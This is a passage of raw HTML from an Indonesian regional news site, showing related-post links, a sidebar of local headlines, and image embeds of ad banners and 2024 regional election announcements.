class="other-content-thumbnail"><a href="https://hariansultra.com/tingkatkan-ketahanan-pangan-wujudkan-swasembada-bupati-konut-pimpin-gerakan-tanam-serentak-padi-gogo-sawit-dan-nilam-di-desa-sambasule/" itemprop="url" title="Permalink ke: Tingkatkan Ketahanan Pangan Wujudkan Swasembada, Bupati Konut Pimpin Gerakan Tanam Serentak Padi Gogo, Sawit dan Nilam di Desa Sambasule" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/07/IMG-20250717-WA0067-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250717-WA0067" /></a></div><h4 class="infinite-related-title"><a href="https://hariansultra.com/tingkatkan-ketahanan-pangan-wujudkan-swasembada-bupati-konut-pimpin-gerakan-tanam-serentak-padi-gogo-sawit-dan-nilam-di-desa-sambasule/" class="rp-title" itemprop="url" title="Permalink ke: Tingkatkan Ketahanan Pangan Wujudkan Swasembada, Bupati Konut Pimpin Gerakan Tanam Serentak Padi Gogo, Sawit dan Nilam di Desa Sambasule" rel="bookmark">Tingkatkan Ketahanan Pangan Wujudkan Swasembada, Bupati Konut Pimpin Gerakan Tanam Serentak Padi Gogo, Sawit dan Nilam di Desa Sambasule</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-6167 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-sekda-asrun-lio-buka-secara-resmi-rakor-gugus-tugas-reforma-agraria-tahun-2025"><div class="other-content-thumbnail"><a href="https://hariansultra.com/sekda-asrun-lio-buka-secara-resmi-rakor-gugus-tugas-reforma-agraria-tahun-2025/" itemprop="url" title="Permalink ke: Sekda Asrun Lio Buka Secara Resmi Rakor Gugus Tugas Reforma Agraria Tahun 2025" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/07/IMG-20250716-WA0041-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250716-WA0041" /></a></div><h4 class="infinite-related-title"><a href="https://hariansultra.com/sekda-asrun-lio-buka-secara-resmi-rakor-gugus-tugas-reforma-agraria-tahun-2025/" class="rp-title" itemprop="url" title="Permalink ke: Sekda Asrun Lio Buka Secara Resmi Rakor Gugus Tugas Reforma Agraria Tahun 2025" rel="bookmark">Sekda Asrun Lio Buka Secara Resmi Rakor Gugus Tugas Reforma Agraria Tahun 2025</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-6155 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-pemprov-sultra-dukung-penyaluran-bbm-subsidi-tepat-sasaran tag-salah-satunya-melalui-implementasi-aplikasi-xstar"><div class="other-content-thumbnail"><a href="https://hariansultra.com/pemprov-sultra-dukung-penyaluran-bbm-subsidi-tepat-sasaran-salah-satunya-melalui-implementasi-aplikasi-xstar/" itemprop="url" title="Permalink ke: Pemprov Sultra Dukung Penyaluran BBM Subsidi Tepat Sasaran, Salah Satunya Melalui Implementasi Aplikasi XStar" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/07/IMG-20250710-WA0042-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250710-WA0042" /></a></div><h4 class="infinite-related-title"><a href="https://hariansultra.com/pemprov-sultra-dukung-penyaluran-bbm-subsidi-tepat-sasaran-salah-satunya-melalui-implementasi-aplikasi-xstar/" class="rp-title" itemprop="url" title="Permalink ke: Pemprov Sultra Dukung Penyaluran BBM Subsidi Tepat Sasaran, Salah Satunya Melalui Implementasi Aplikasi XStar" rel="bookmark">Pemprov Sultra Dukung Penyaluran BBM Subsidi Tepat Sasaran, Salah Satunya Melalui Implementasi Aplikasi XStar</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/?pgrelated=70">70</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://hariansultra.com/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/?pgrelated=2">Berikutnya</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="newkarma-rp-8" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Metro Kota</span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-big-thumbnail"><a href="https://hariansultra.com/jmsi-sultra-gandeng-plt-rektor-uho-sebagai-dewan-pakar-dan-narasumber-diskusi/" itemprop="url" title="Tautan ke: JMSI Sultra Gandeng Plt Rektor UHO Sebagai Dewan Pakar dan Narasumber Diskusi" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/12/IMG-20251203-WA0073-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20251203-WA0073" /></a></div>								<div class="rp-number pull-left">1</div>
								<div class="gmr-rp-number-content">
									<a href="https://hariansultra.com/jmsi-sultra-gandeng-plt-rektor-uho-sebagai-dewan-pakar-dan-narasumber-diskusi/" class="rp-title" itemprop="url" title="Tautan ke: JMSI Sultra Gandeng Plt Rektor UHO Sebagai Dewan Pakar dan Narasumber Diskusi">JMSI Sultra Gandeng Plt Rektor UHO Sebagai Dewan Pakar dan Narasumber Diskusi</a>									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">2</div>
								<div class="gmr-rp-number-content">
									<a href="https://hariansultra.com/diduga-lakukan-kekerasan-seksual-manajer-koperasi-di-kendari-dilaporkan-ke-polresta-kendari/" class="rp-title" itemprop="url" title="Tautan ke: Diduga Lakukan Kekerasan Seksual, Manajer Koperasi di Kendari Dilaporkan ke Polresta Kendari">Diduga Lakukan Kekerasan Seksual, Manajer Koperasi di Kendari Dilaporkan ke Polresta Kendari</a>									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">3</div>
								<div class="gmr-rp-number-content">
									<a href="https://hariansultra.com/akar-sultra-minta-lurah-korumba-di-evaluasi/" class="rp-title" itemprop="url" title="Tautan ke: Akar Sultra Minta Lurah Korumba di Evaluasi">Akar Sultra Minta Lurah Korumba di Evaluasi</a>									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">4</div>
								<div class="gmr-rp-number-content">
									<a href="https://hariansultra.com/kadin-sultra-jatim-teken-kerja-sama-bisnis-senilai-lebih-dari-rp-1-triliun-fokus-kuasai-pasar-domestik/" class="rp-title" itemprop="url" title="Tautan ke: Kadin Sultra-Jatim Teken Kerja Sama Bisnis Senilai Lebih dari Rp 1 Triliun, Fokus Kuasai Pasar Domestik">Kadin Sultra-Jatim Teken Kerja Sama Bisnis Senilai Lebih dari Rp 1 Triliun, Fokus Kuasai Pasar Domestik</a>									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">5</div>
								<div class="gmr-rp-number-content">
									<a href="https://hariansultra.com/kadin-sultra-dukung-penuh-raperda-tjslp-atasi-manipulasi-transparansi-csr-perusahaan-tambang/" class="rp-title" itemprop="url" title="Tautan ke: Kadin Sultra Dukung Penuh Raperda TJSLP: Atasi Manipulasi &#038; Transparansi CSR Perusahaan Tambang">Kadin Sultra Dukung Penuh Raperda TJSLP: Atasi Manipulasi &#038; Transparansi CSR Perusahaan Tambang</a>									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6109" src="https://hariansultra.com/wp-content/uploads/2025/06/Screenshot_20250603_103535_Instagram-Lite.jpg" alt="" width="1080" height="1252" srcset="https://hariansultra.com/wp-content/uploads/2025/06/Screenshot_20250603_103535_Instagram-Lite.jpg 1080w, https://hariansultra.com/wp-content/uploads/2025/06/Screenshot_20250603_103535_Instagram-Lite-768x890.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6071" src="https://hariansultra.com/wp-content/uploads/2025/05/IMG-20250515-WA0008.jpg" alt="" width="720" height="806" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6073" src="https://hariansultra.com/wp-content/uploads/2025/05/IMG-20250515-WA0007.jpg" alt="" width="720" height="806" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6075" src="https://hariansultra.com/wp-content/uploads/2025/05/IMG-20250515-WA0005.jpg" alt="" width="720" height="806" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6077" src="https://hariansultra.com/wp-content/uploads/2025/05/IMG-20250515-WA0004.jpg" alt="" width="720" height="806" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6056" src="https://hariansultra.com/wp-content/uploads/2025/05/IMG-20250502-WA0009.jpg" alt="" width="2048" height="2560" srcset="https://hariansultra.com/wp-content/uploads/2025/05/IMG-20250502-WA0009.jpg 2048w, https://hariansultra.com/wp-content/uploads/2025/05/IMG-20250502-WA0009-768x960.jpg 768w, https://hariansultra.com/wp-content/uploads/2025/05/IMG-20250502-WA0009-1229x1536.jpg 1229w, https://hariansultra.com/wp-content/uploads/2025/05/IMG-20250502-WA0009-1638x2048.jpg 1638w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5923" src="https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250319-WA0002.jpg" alt="" width="942" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250319-WA0002.jpg 942w, https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250319-WA0002-768x1044.jpg 768w" sizes="auto, (max-width: 942px) 100vw, 942px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5921" src="https://hariansultra.com/wp-content/uploads/2025/03/c2a0ea468f814af2af8eba361f73f7f2.jpg" alt="" width="1024" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2025/03/c2a0ea468f814af2af8eba361f73f7f2.jpg 1024w, https://hariansultra.com/wp-content/uploads/2025/03/c2a0ea468f814af2af8eba361f73f7f2-768x960.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5882" src="https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250310-WA0006.jpg" alt="" width="984" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250310-WA0006.jpg 984w, https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250310-WA0006-768x999.jpg 768w" sizes="auto, (max-width: 984px) 100vw, 984px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5876" src="https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250306-WA0015.jpg" alt="" width="1272" height="1592" srcset="https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250306-WA0015.jpg 1272w, https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250306-WA0015-768x961.jpg 768w, https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250306-WA0015-1227x1536.jpg 1227w" sizes="auto, (max-width: 1272px) 100vw, 1272px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5865" src="https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250304-WA0014.jpg" alt="" width="1203" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250304-WA0014.jpg 1203w, https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250304-WA0014-768x817.jpg 768w" sizes="auto, (max-width: 1203px) 100vw, 1203px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5896" src="https://hariansultra.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-13-at-16.25.12.jpeg" alt="" width="942" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-13-at-16.25.12.jpeg 942w, https://hariansultra.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-13-at-16.25.12-768x1044.jpeg 768w" sizes="auto, (max-width: 942px) 100vw, 942px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5894" src="https://hariansultra.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-13-at-16.27.40.jpeg" alt="" width="942" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-13-at-16.27.40.jpeg 942w, https://hariansultra.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-13-at-16.27.40-768x1044.jpeg 768w" sizes="auto, (max-width: 942px) 100vw, 942px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5841" src="https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250303-WA0006.jpg" alt="" width="1080" height="1404" srcset="https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250303-WA0006.jpg 1080w, https://hariansultra.com/wp-content/uploads/2025/03/IMG-20250303-WA0006-768x998.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5820" src="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250220-WA0001.jpg" alt="" width="2048" height="2560" srcset="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250220-WA0001.jpg 2048w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250220-WA0001-768x960.jpg 768w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250220-WA0001-1229x1536.jpg 1229w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250220-WA0001-1638x2048.jpg 1638w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5799" src="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250221-WA0065.jpg" alt="" width="1272" height="1562" srcset="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250221-WA0065.jpg 1272w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250221-WA0065-768x943.jpg 768w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250221-WA0065-1251x1536.jpg 1251w" sizes="auto, (max-width: 1272px) 100vw, 1272px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5797" src="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250221-WA0049.jpg" alt="" width="1272" height="1520" srcset="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250221-WA0049.jpg 1272w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250221-WA0049-768x918.jpg 768w" sizes="auto, (max-width: 1272px) 100vw, 1272px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5795" src="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250221-WA0037.jpg" alt="" width="984" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250221-WA0037.jpg 984w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250221-WA0037-768x999.jpg 768w" sizes="auto, (max-width: 984px) 100vw, 984px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5793" src="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250219-WA0022.jpg" alt="" width="2048" height="2560" srcset="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250219-WA0022.jpg 2048w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250219-WA0022-768x960.jpg 768w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250219-WA0022-1229x1536.jpg 1229w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250219-WA0022-1638x2048.jpg 1638w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5759" src="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250213-WA0054.jpg" alt="" width="1280" height="1600" srcset="https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250213-WA0054.jpg 1280w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250213-WA0054-768x960.jpg 768w, https://hariansultra.com/wp-content/uploads/2025/02/IMG-20250213-WA0054-1229x1536.jpg 1229w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5723" src="https://hariansultra.com/wp-content/uploads/2025/02/Screenshot_20250206_205126_Samsung-Notes.jpg" alt="" width="826" height="1834" srcset="https://hariansultra.com/wp-content/uploads/2025/02/Screenshot_20250206_205126_Samsung-Notes.jpg 826w, https://hariansultra.com/wp-content/uploads/2025/02/Screenshot_20250206_205126_Samsung-Notes-768x1705.jpg 768w, https://hariansultra.com/wp-content/uploads/2025/02/Screenshot_20250206_205126_Samsung-Notes-692x1536.jpg 692w" sizes="auto, (max-width: 826px) 100vw, 826px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5664" src="https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241226-WA0010.jpg" alt="" width="1042" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241226-WA0010.jpg 1042w, https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241226-WA0010-768x943.jpg 768w" sizes="auto, (max-width: 1042px) 100vw, 1042px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5662" src="https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241226-WA0009.jpg" alt="" width="1042" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241226-WA0009.jpg 1042w, https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241226-WA0009-768x943.jpg 768w" sizes="auto, (max-width: 1042px) 100vw, 1042px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5656" src="https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241221-WA0005.jpg" alt="" width="1272" height="1562" srcset="https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241221-WA0005.jpg 1272w, https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241221-WA0005-768x943.jpg 768w, https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241221-WA0005-1251x1536.jpg 1251w" sizes="auto, (max-width: 1272px) 100vw, 1272px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5657" src="https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241221-WA0004.jpg" alt="" width="1042" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241221-WA0004.jpg 1042w, https://hariansultra.com/wp-content/uploads/2024/12/IMG-20241221-WA0004-768x943.jpg 768w" sizes="auto, (max-width: 1042px) 100vw, 1042px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5595" src="https://hariansultra.com/wp-content/uploads/2024/11/Screenshot_20241121_160205_Samsung-Notes.jpg" alt="" width="1080" height="1298" srcset="https://hariansultra.com/wp-content/uploads/2024/11/Screenshot_20241121_160205_Samsung-Notes.jpg 1080w, https://hariansultra.com/wp-content/uploads/2024/11/Screenshot_20241121_160205_Samsung-Notes-768x923.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5596" src="https://hariansultra.com/wp-content/uploads/2024/11/Screenshot_20241121_160304_Samsung-Notes.jpg" alt="" width="1080" height="1632" srcset="https://hariansultra.com/wp-content/uploads/2024/11/Screenshot_20241121_160304_Samsung-Notes.jpg 1080w, https://hariansultra.com/wp-content/uploads/2024/11/Screenshot_20241121_160304_Samsung-Notes-768x1161.jpg 768w, https://hariansultra.com/wp-content/uploads/2024/11/Screenshot_20241121_160304_Samsung-Notes-1016x1536.jpg 1016w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5597" src="https://hariansultra.com/wp-content/uploads/2024/11/Screenshot_20241121_160326_Samsung-Notes.jpg" alt="" width="1075" height="1503" srcset="https://hariansultra.com/wp-content/uploads/2024/11/Screenshot_20241121_160326_Samsung-Notes.jpg 1075w, https://hariansultra.com/wp-content/uploads/2024/11/Screenshot_20241121_160326_Samsung-Notes-768x1074.jpg 768w" sizes="auto, (max-width: 1075px) 100vw, 1075px" /></p>
<p>&nbsp;</p>
<p><a href="https://hariansultra.com/wp-content/uploads/2024/11/BA-DPTB-Periode-November-Final.pdf">BA DPTB Periode November Final</a></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5520" src="https://hariansultra.com/wp-content/uploads/2024/10/IMG-20241029-WA0050.jpg" alt="" width="1042" height="1280" srcset="https://hariansultra.com/wp-content/uploads/2024/10/IMG-20241029-WA0050.jpg 1042w, https://hariansultra.com/wp-content/uploads/2024/10/IMG-20241029-WA0050-768x943.jpg 768w" sizes="auto, (max-width: 1042px) 100vw, 1042px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5518" src="https://hariansultra.com/wp-content/uploads/2024/10/IMG-20241029-WA0049-1.jpg" alt="" width="1142" height="1600" srcset="https://hariansultra.com/wp-content/uploads/2024/10/IMG-20241029-WA0049-1.jpg 1142w, https://hariansultra.com/wp-content/uploads/2024/10/IMG-20241029-WA0049-1-768x1076.jpg 768w, https://hariansultra.com/wp-content/uploads/2024/10/IMG-20241029-WA0049-1-1096x1536.jpg 1096w" sizes="auto, (max-width: 1142px) 100vw, 1142px" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5402" src="https://hariansultra.com/wp-content/uploads/2024/09/IMG-20240925-WA0043.jpg" alt="" width="1600" height="1131" srcset="https://hariansultra.com/wp-content/uploads/2024/09/IMG-20240925-WA0043.jpg 1600w, https://hariansultra.com/wp-content/uploads/2024/09/IMG-20240925-WA0043-768x543.jpg 768w, https://hariansultra.com/wp-content/uploads/2024/09/IMG-20240925-WA0043-1536x1086.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></p>
<p>&nbsp;</p>
<p><a href="https://hariansultra.com/wp-content/uploads/2024/09/7405_KPT-1688_DPT_PILKADA_24-1.pdf">PENGUMUMAN PENETAPAN DAFTAR PEMILIH TETAP (DPT) PADA PEMILIHAN KEPALA DAERAH SERENTAK TAHUN 2024. SELENGKAPNYA KLIK LINK !!!</a></p>
<p><a href="https://bit.ly/PengumumanMasukanDanTanggapanMasyarakatPilkadaBombana2024" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5393" src="https://hariansultra.com/wp-content/uploads/2024/09/1727072996406.jpg" alt="" width="946" height="1420" srcset="https://hariansultra.com/wp-content/uploads/2024/09/1727072996406.jpg 946w, https://hariansultra.com/wp-content/uploads/2024/09/1727072996406-768x1153.jpg 768w" sizes="auto, (max-width: 946px) 100vw, 946px" /></a></p>
<p><a href="https://bit.ly/PengumumanMasukanDanTanggapanMasyarakatPilkadaBombana2024" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5330" src="https://hariansultra.com/wp-content/uploads/2024/09/IMG-20240913-WA0022.jpg" alt="" width="1080" height="1080" srcset="https://hariansultra.com/wp-content/uploads/2024/09/IMG-20240913-WA0022.jpg 1080w, https://hariansultra.com/wp-content/uploads/2024/09/IMG-20240913-WA0022-150x150.jpg 150w, https://hariansultra.com/wp-content/uploads/2024/09/IMG-20240913-WA0022-90x90.jpg 90w, https://hariansultra.com/wp-content/uploads/2024/09/IMG-20240913-WA0022-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5206" src="https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0001.jpg" alt="" width="1275" height="1650" srcset="https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0001.jpg 1275w, https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0001-768x994.jpg 768w, https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0001-1187x1536.jpg 1187w" sizes="auto, (max-width: 1275px) 100vw, 1275px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5210" src="https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0002.jpg" alt="" width="1275" height="1650" srcset="https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0002.jpg 1275w, https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0002-768x994.jpg 768w, https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0002-1187x1536.jpg 1187w" sizes="auto, (max-width: 1275px) 100vw, 1275px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5208" src="https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0003.jpg" alt="" width="1275" height="1650" srcset="https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0003.jpg 1275w, https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0003-768x994.jpg 768w, https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0003-1187x1536.jpg 1187w" sizes="auto, (max-width: 1275px) 100vw, 1275px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5207" src="https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0004.jpg" alt="" width="1275" height="1650" srcset="https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0004.jpg 1275w, https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0004-768x994.jpg 768w, https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0004-1187x1536.jpg 1187w" sizes="auto, (max-width: 1275px) 100vw, 1275px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5209" src="https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0005.jpg" alt="" width="1275" height="1650" srcset="https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0005.jpg 1275w, https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0005-768x994.jpg 768w, https://hariansultra.com/wp-content/uploads/2024/08/Pengumuman-Pendaftran-Bakal-Pasangan-Calon-Bupati-dan-Wakil-Bupati-Konawe-Selatan-Tahun-2024-1-1_page-0005-1187x1536.jpg 1187w" sizes="auto, (max-width: 